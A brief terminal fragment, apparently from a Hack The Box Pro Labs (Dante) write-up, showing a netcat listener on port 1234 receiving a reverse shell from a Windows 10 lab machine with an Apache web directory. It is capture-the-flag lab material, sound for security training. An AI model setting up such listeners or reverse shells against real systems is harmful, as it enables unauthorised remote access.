 ~
cd HTB-Prolabs
~/HTB-Prolabs
nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.110.3] 58399
Microsoft Windows [Version 10.0.19042.1766]
(c) Microsoft Corporation. All rights reserved.
C:\Apache24\htdocs\user\images>
DANTE MA